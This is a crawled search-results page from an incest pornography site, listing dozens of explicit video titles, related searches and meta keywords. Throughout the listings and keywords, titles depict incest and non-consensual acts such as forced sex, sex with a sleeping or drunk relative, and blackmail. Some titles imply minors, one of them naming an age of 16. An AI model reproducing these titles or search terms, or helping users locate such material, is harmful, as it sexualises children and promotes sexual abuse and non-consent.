

--- FILE ---
content_type: text/html
request_url: https://familyincest.pro/en/search/bW9tIGJveSByZWFs/
body_size: 11782
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Family Incest - mom boy real Free Videos #1 - 1000 </title>
    <link rel="alternate" hreflang="en" href="/en/search/bW9tIGJveSByZWFs/popular/1/" />
 
	<link rel="canonical" href="https://familyincest.pro/en/search/bW9tIGJveSByZWFs/popular/1/" />
	<meta name="Description" content="Family Incest - mom boy real - 1000" />
	<meta name="Keywords" content="Sister Caught By Brother, Boys Bang Mom, Forced Family Sex Video, Brother Fucks His Sister While She Sleeps, Mom Help Son Porn, Nude Families Sex, Big Brothers Big Sisters Of Greater Miami, Mom Blackmail Son Sex, Mom Caught Son Tube"/>
  <meta name="Robots" content="index,follow" />
  <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Anton" rel="stylesheet">
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/kVo1xnPpPawag15.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->




<div class="header first">
  <div class="page-layout">
    <div class="search-box">
      <form action="/en/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="find"></div>
        <input value="search" type="submit">
      </form>
    </div>
    <a href="https://familyincest.pro" class="logo-box" target="_self"></a>
  </div>
</div>
<div class="header">
  <div class="page-layout">
    <div class="header-menu">
      <a href="/en/search/bW9tIGJveSByZWFs/latest/1/" target="_self">New Videos</a><a href="/en/search/bW9tIGJveSByZWFs/popular/1/" target="_self">Top Rating</a><a href="https://livesexhookers.com/">LiveSexHookers.com</a><a href="https://pornsites.love/">PornSites.love</a>
    </div>
    <div class="dropdown-btn">
      <div class="drop-btn"><img src="/img/flag.png" width="16" height="11">language <i></i></div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/en/search/bW9tIGJveSByZWFs/popular/1/" target="_self" class="en">English</a>
      </div>
    </div>       
  </div>
</div>

  
<div class="content">
  <div class="page-layout">
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/l4S9KES5.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="44923" style="width: 728px; height: 90px;"></div>

    </div>
      <div class="title-box">
        <h1><i></i>mom boy real #1</h1>
      </div>
      <div class="tags-box">
        related searches:
 <a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real">mom boy real</a>  <a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex">Taboo mom boy real incest sex</a>  <a href="/en/search/QW1lcmljYSBtb20gYm95IHJlYWwgc2V4IHZlZWRpbw/" target="_self" title="America mom boy real sex veedio">America mom boy real sex veedio</a>  <a href="/en/search/TW9tIGJveSByZWFsIGhvbWVtYWRlIGluY2VzdCBzZXggc2NhbmRhbCB2aWRlb3MgZnJlZSBkb3dubG9hZA/" target="_self" title="Mom boy real homemade incest sex scandal videos free download">Mom boy real homemade incest sex scandal videos free download</a>  <a href="/en/search/bW9tIGJveSByZWFsIGluY2VzdCBoaWRkZW4gY2Ft/" target="_self" title="mom boy real incest hidden cam">mom boy real incest hidden cam</a>  <a href="/en/search/bW9tIGJveSByZWFsIHB1YmxpYyBhbmFs/" target="_self" title="mom boy real public anal">mom boy real public anal</a>  <a href="/en/search/bW9tIGJveSByZWFsIGluY2VzdA/" target="_self" title="mom boy real incest">mom boy real incest</a>  <a href="/en/search/bW9tIGJveSByZWFsIGFtYXRldXI/" target="_self" title="mom boy real amateur">mom boy real amateur</a>  <a href="/en/search/TW9tIGJveSByZWFsIHNleA/" target="_self" title="Mom boy real sex">Mom boy real sex</a>  <a href="/en/search/bW9tIGJveSByZWFsIHRyaW8/" target="_self" title="mom boy real trio">mom boy real trio</a>  <a href="/en/search/TW9tIGJveSByZWFsIGluY2VsZSBzZXhz/" target="_self" title="Mom boy real incele sexs">Mom boy real incele sexs</a>  <a href="/en/search/bW9tIGJveSByZWFsIHNleCB2aWRlbw/" target="_self" title="mom boy real sex video">mom boy real sex video</a>  <a href="/en/search/TW9tIGJveSByZWFsIGluY2VzdCBoaWRkZW4/" target="_self" title="Mom boy real incest hidden">Mom boy real incest hidden</a>  <a href="/en/search/TW9tIGJveSByZWFsIHN0b3J5/" target="_self" title="Mom boy real story">Mom boy real story</a>  <a href="/en/search/bW9tIGJveSByZWFsIGFuYWw/" target="_self" title="mom boy real anal">mom boy real anal</a>  <a href="/en/search/c2V4IG1vbSBib3kgcmVhbA/" target="_self" title="sex mom boy real">sex mom boy real</a>  <a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzIGFuYWwgc3RvY2tpbmc/" target="_self" title="Taboo mom boy real inces anal stocking">Taboo mom boy real inces anal stocking</a>  <a href="/en/search/VGFib28gbW9tIGJveSByZWFs/" target="_self" title="Taboo mom boy real">Taboo mom boy real</a>  <a href="/en/search/VGFib28gc2hlbWFsZSBtb20gYm95IHJlYWwgaW5jZXMgYW5hbCBzdG9ja2luZw/" target="_self" title="Taboo shemale mom boy real inces anal stocking">Taboo shemale mom boy real inces anal stocking</a>  <a href="/en/search/TW9tIGJveSBSZWFsIGZvcmNlZA/" target="_self" title="Mom boy Real forced">Mom boy Real forced</a>  <a href="/en/search/bW9tIGJveSByZWFsIGhpZGRlbg/" target="_self" title="mom boy real hidden">mom boy real hidden</a> 
      </div>


<!-- Тумбы для категорий -->            
    <div class="thumbs">
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731802516746/" class="trd">
          <div class="img">
            <img data-sg="258d1eb92d9bfd0a" src="/thumbs/746/2705852731802516746_0.jpg" width="240" height="180" />
            <div class="i">
              <div>2:25</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Mommy&#039;s boy pegging porn</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638036705383/" class="trd">
          <div class="img">
            <img data-sg="3514ed105a6c6067" src="/thumbs/383/3824942638036705383_0.jpg" width="240" height="180" />
            <div class="i">
              <div>8:24</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Getting Back At Bitchy MOM- Serena Santos</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637708948911/" class="trd">
          <div class="img">
            <img data-sg="3514ed1046e335af" src="/thumbs/911/3824942637708948911_0.jpg" width="240" height="180" />
            <div class="i">
              <div>8:13</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">BROTHER SISTER fool around with MOM in the house- Stevie Grey</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/6159683476294709713/" class="trd">
          <div class="img">
            <img data-sg="557b977c7d63b1d1" src="/thumbs/713/6159683476294709713_0.jpg" width="240" height="180" />
            <div class="i">
              <div>40:45</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2810647019252528515/" class="trd">
          <div class="img">
            <img data-sg="27016c92938eb583" src="/thumbs/515/2810647019252528515_0.jpg" width="240" height="180" />
            <div class="i">
              <div>10:41</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">incezt - real smoking drunk sister facial - real incest porn xxx - real taboo family porn</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/7241268652426258378/" class="trd">
          <div class="img">
            <img data-sg="647e27793709e7ca" src="/thumbs/378/7241268652426258378_0.jpg" width="240" height="180" />
            <div class="i">
              <div>18:23</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">incezt - real mom son homealone incezt - all family porn - incest homemade porn xhamster</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482546615506797/" class="trd">
          <div class="img">
            <img data-sg="13cbe2517d4fd76d" src="/thumbs/797/1426482546615506797_0.jpg" width="240" height="180" />
            <div class="i">
              <div>10:10</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">If Mama Make A Sandwich Will You Fuck And Feed Her Your Cum</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637916259841/" class="trd">
          <div class="img">
            <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" width="240" height="180" />
            <div class="i">
              <div>10:17</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Mom Cares for Tipsy Son Parts 1 &amp; 2</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734318770479/" class="trd">
          <div class="img">
            <img data-sg="258d1eb9c396f92f" src="/thumbs/479/2705852734318770479_0.jpg" width="240" height="180" />
            <div class="i">
              <div>7:39</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Hot Daddy Pounds Teen Boy Hard</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636600320347/" class="trd">
          <div class="img">
            <img data-sg="3514ed1004cee15b" src="/thumbs/347/3824942636600320347_0.jpg" width="240" height="180" />
            <div class="i">
              <div>10:15</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">REAL Amateur Father And Daughter</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733038931614/" class="trd">
          <div class="img">
            <img data-sg="258d1eb9774e2e9e" src="/thumbs/614/2705852733038931614_0.jpg" width="240" height="180" />
            <div class="i">
              <div>10:47</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Mom and son</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1308926722390671834/" class="trd">
          <div class="img">
            <img data-sg="122a3deb451cc1da" src="/thumbs/834/1308926722390671834_0.jpg" width="240" height="180" />
            <div class="i">
              <div>11:00</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">incezt - real father and daughter homemade incezt - 2019 family porn videos - 3d incest porn pics</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/6747090660945959522/" class="trd">
          <div class="img">
            <img data-sg="5da27b35610a1a62" src="/thumbs/522/6747090660945959522_0.jpg" width="240" height="180" />
            <div class="i">
              <div>0:38</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Real Mother Lets Her Son Fuck Her Butt</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/5727411230197404599/" class="trd">
          <div class="img">
            <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg" width="240" height="180" />
            <div class="i">
              <div>6:57</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">real incest porn explores the taboo of two daughters fucking their father as their wives watch.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/6319490369048802364/" class="trd">
          <div class="img">
            <img data-sg="57b3570230a7f43c" src="/thumbs/364/6319490369048802364_0.jpg" width="240" height="180" />
            <div class="i">
              <div>1:58</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/8756763503793657173/" class="trd">
          <div class="img">
            <img data-sg="79864602e9b9d555" src="/thumbs/173/8756763503793657173_0.jpg" width="240" height="180" />
            <div class="i">
              <div>4:20</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Hot Mom Anal Fuck With Own s. ▶ analbuzz.com</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636894998130/" class="trd">
          <div class="img">
            <img data-sg="3514ed10165f4e72" src="/thumbs/130/3824942636894998130_0.jpg" width="240" height="180" />
            <div class="i">
              <div>3:23</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Mom son dad and daughter ALL FUCK</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638980620344/" class="trd">
          <div class="img">
            <img data-sg="3514ed1092af6038" src="/thumbs/344/3824942638980620344_0.jpg" width="240" height="180" />
            <div class="i">
              <div>17:23</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">REAL Taboo Family ORGY</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636656957445/" class="trd">
          <div class="img">
            <img data-sg="3514ed10082f1805" src="/thumbs/445/3824942636656957445_0.jpg" width="240" height="180" />
            <div class="i">
              <div>12:15</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Mature Wife Convinces Young Boy To Fuck</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734802130330/" class="trd">
          <div class="img">
            <img data-sg="258d1eb9e066759a" src="/thumbs/330/2705852734802130330_0.jpg" width="240" height="180" />
            <div class="i">
              <div>15:19</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Mom and son - surprise</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640046038514/" class="trd">
          <div class="img">
            <img data-sg="3514ed10d2305df2" src="/thumbs/514/3824942640046038514_0.jpg" width="240" height="180" />
            <div class="i">
              <div>1:48</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1753009607507810577/" class="trd">
          <div class="img">
            <img data-sg="1853f0f33f599911" src="/thumbs/577/1753009607507810577_0.jpg" width="240" height="180" />
            <div class="i">
              <div>9:10</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">incezt - real mom-son incest - the loud house cum inside incest porn - family guy porn xvideos</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2753788391979581446/" class="trd">
          <div class="img">
            <img data-sg="26376bf3ca898006" src="/thumbs/446/2753788391979581446_0.jpg" width="240" height="180" />
            <div class="i">
              <div>12:41</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">mommy's boy - kit mercer offers up her milf titties to her new virgin stepson while husband is away</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638405266860/" class="trd">
          <div class="img">
            <img data-sg="3514ed1070642dac" src="/thumbs/860/3824942638405266860_0.jpg" width="240" height="180" />
            <div class="i">
              <div>7:34</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">MOM fucks SON while GF sleeps</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/4356838370628763418/" class="trd">
          <div class="img">
            <img data-sg="3c76996a211e7f1a" src="/thumbs/418/4356838370628763418_0.jpg" width="240" height="180" />
            <div class="i">
              <div>10:05</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">s. fucks his mom pussy and anal goo gl pzdk41</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/4973529464881751694/" class="trd">
          <div class="img">
            <img data-sg="450586b28a37268e" src="/thumbs/694/4973529464881751694_0.jpg" width="240" height="180" />
            <div class="i">
              <div>7:00</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">family porn with rough amateur incest sex and real incest. hot sisters share an ass licking and fucking session.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/343702130759562877/" class="trd">
          <div class="img">
            <img data-sg="4c513445477f67d" src="/thumbs/877/343702130759562877_0.jpg" width="240" height="180" />
            <div class="i">
              <div>16:30</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">enjoy real incest exposed in this family porn with two girls exploring taboo sex. hot wives, rough anal, and homemade blowjobs make this amateur xxx unforgettable.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733246435270/" class="trd">
          <div class="img">
            <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg" width="240" height="180" />
            <div class="i">
              <div>2:04</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Mom gives her boy handjob before sleep</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/5993411667222334305/" class="trd">
          <div class="img">
            <img data-sg="532ce02829780b61" src="/thumbs/305/5993411667222334305_0.jpg" width="240" height="180" />
            <div class="i">
              <div>11:15</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Mom Rough Doggy Fuck By Military Son</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637848901937/" class="trd">
          <div class="img">
            <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" width="240" height="180" />
            <div class="i">
              <div>1:39</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Mom Son real first time</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/6285537930551060344/" class="trd">
          <div class="img">
            <img data-sg="573ab77214bd6778" src="/thumbs/344/6285537930551060344_0.jpg" width="240" height="180" />
            <div class="i">
              <div>4:52</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">incezt - real brother and sister hidden cam incezt - family pie porn comic - free mom family lbgt rimming porn videos</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/5490178433155325761/" class="trd">
          <div class="img">
            <img data-sg="4c3108325dbbdf41" src="/thumbs/761/5490178433155325761_0.jpg" width="240" height="180" />
            <div class="i">
              <div>1:26</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">desi mom sex with her son real homemade clip during sex</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3844149947219364001/" class="trd">
          <div class="img">
            <img data-sg="35592a028358c8a1" src="/thumbs/1/3844149947219364001_0.jpg" width="240" height="180" />
            <div class="i">
              <div>6:57</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">incest diaries exploring taboo porn featuring real family members, xxx russian content and real incest sex.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2705852732134062670/" class="trd">
          <div class="img">
            <img data-sg="258d1eb9415efa4e" src="/thumbs/670/2705852732134062670_0.jpg" width="240" height="180" />
            <div class="i">
              <div>5:59</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Mom</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637538996956/" class="trd">
          <div class="img">
            <img data-sg="3514ed103cc1f2dc" src="/thumbs/956/3824942637538996956_0.jpg" width="240" height="180" />
            <div class="i">
              <div>1:13</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Jealous son records his best friend fucking his slut mom</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/8199369782963605510/" class="trd">
          <div class="img">
            <img data-sg="71ca03601f9e1006" src="/thumbs/510/8199369782963605510_0.jpg" width="240" height="180" />
            <div class="i">
              <div>3:44</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">incezt - real brother and sister webcam incezt -  3   1  - family guy porn taxi 69 - family main mohabbat aur sex (aik long incest story) part 1</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1611683052315670824/" class="trd">
          <div class="img">
            <img data-sg="165dd9326fcaf928" src="/thumbs/824/1611683052315670824_0.jpg" width="240" height="180" />
            <div class="i">
              <div>12:14</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">mommy's boy - natural milf stepmom natasha nice teaches curious teen stepson about deep anal sex!</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638385034343/" class="trd">
          <div class="img">
            <img data-sg="3514ed106f2f7467" src="/thumbs/343/3824942638385034343_0.jpg" width="240" height="180" />
            <div class="i">
              <div>8:05</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Mom rescues sons sex life from an abusve relationship</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2340260441051058178/" class="trd">
          <div class="img">
            <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" width="240" height="180" />
            <div class="i">
              <div>6:57</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638418342273/" class="trd">
          <div class="img">
            <img data-sg="3514ed10712bb181" src="/thumbs/273/3824942638418342273_0.jpg" width="240" height="180" />
            <div class="i">
              <div>10:37</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Mom Forced Son&#039;s Cock To Explode With Insane Deepthroat</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/8505134301494828608/" class="trd">
          <div class="img">
            <img data-sg="76084e95c796de40" src="/thumbs/608/8505134301494828608_0.jpg" width="240" height="180" />
            <div class="i">
              <div>4:55</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">real incest, amateur girls fucking each other in a homemade family porn. hot pussy and rough anal sex they can never get enough of.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/8618337628014117841/" class="trd">
          <div class="img">
            <img data-sg="779a7c69282a03d1" src="/thumbs/841/8618337628014117841_0.jpg" width="240" height="180" />
            <div class="i">
              <div>19:04</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">real stepmom fucks stepson on vacation</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/8146738631015085898/" class="trd">
          <div class="img">
            <img data-sg="710f079f239b374a" src="/thumbs/898/8146738631015085898_0.jpg" width="240" height="180" />
            <div class="i">
              <div>3:50</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">incezt - real russian mom and son incezt - homemade family sex clips - huge aerola huge boob family porn tube videos</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1972486978813383718/" class="trd">
          <div class="img">
            <img data-sg="1b5fae74e0415426" src="/thumbs/718/1972486978813383718_0.jpg" width="240" height="180" />
            <div class="i">
              <div>6:59</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">SON MATURE MOM TABOO REAL SEX homemade voyeur mother Old family Granni stepmom</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3965910029910318504/" class="trd">
          <div class="img">
            <img data-sg="3709be28eff69da8" src="/thumbs/504/3965910029910318504_0.jpg" width="240" height="180" />
            <div class="i">
              <div>1:41</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">Taboo stepmom son real homemade fuck hidden old granny cumshot voyeur mom milf</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/4084125364914659436/" class="trd">
          <div class="img">
            <img data-sg="38adba6179e6a06c" src="/thumbs/436/4084125364914659436_0.jpg" width="240" height="180" />
            <div class="i">
              <div>9:42</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">enjoying an erotic journey of real incest between two hot girls. pussy and ass getting licked and fingered in wild and taboo fucking. boobs and tits bouncing while they moan and dig deeper into their pleasure. together exploring a forbidden territory thro</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/5942972818164998068/" class="trd">
          <div class="img">
            <img data-sg="5279ae4a7886dfb4" src="/thumbs/68/5942972818164998068_0.jpg" width="240" height="180" />
            <div class="i">
              <div>7:00</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">real incest porn: amateur taboo sex between family members that gets hot and rough.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1532949751145231497/" class="trd">
          <div class="img">
            <img data-sg="154621ad3f88f489" src="/thumbs/497/1532949751145231497_0.jpg" width="240" height="180" />
            <div class="i">
              <div>10:09</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636684473251/" class="trd">
          <div class="img">
            <img data-sg="3514ed1009d2f3a3" src="/thumbs/251/3824942636684473251_0.jpg" width="240" height="180" />
            <div class="i">
              <div>8:03</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">MOM takes away SON&#039;s Sorrows- Vanessa Cage</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2949749438633755818/" class="trd">
          <div class="img">
            <img data-sg="28ef9d7c6a2c44aa" src="/thumbs/818/2949749438633755818_0.jpg" width="240" height="180" />
            <div class="i">
              <div>13:54</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">real incest between family members is a taboo fantasy for many; wives and girls engaging in rough, homemade incest sex.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/8355558025735303307/" class="trd">
          <div class="img">
            <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg" width="240" height="180" />
            <div class="i">
              <div>7:00</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/725495398940462062/" class="trd">
          <div class="img">
            <img data-sg="a117a38b406cbee" src="/thumbs/62/725495398940462062_0.jpg" width="240" height="180" />
            <div class="i">
              <div>6:57</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">pussy and cock get tangled in real incest encounters where rough fucking and long-held taboos are broken.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/5092286155271422543/" class="trd">
          <div class="img">
            <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" width="240" height="180" />
            <div class="i">
              <div>15:02</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">real incest between two sisters turns hot when they start exploring anal sex.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/5824869344867271913/" class="trd">
          <div class="img">
            <img data-sg="50d617cec3e044e9" src="/thumbs/913/5824869344867271913_0.jpg" width="240" height="180" />
            <div class="i">
              <div>12:09</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">real incest family porn starring two hot young girls involved in taboo sex. their wives eagerly uniting them in passion and pleasure as they fuck each other's pussies.</div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2974957306527121998/" class="trd">
          <div class="img">
            <img data-sg="29492be88580824e" src="/thumbs/998/2974957306527121998_0.jpg" width="240" height="180" />
            <div class="i">
              <div>1:53</div>
              <div>0</div>
            </div>
          </div>
          <div class="d">incezt - real china incest - jav incest porn hbad 200 - mature brunette family sex</div>
        </a>
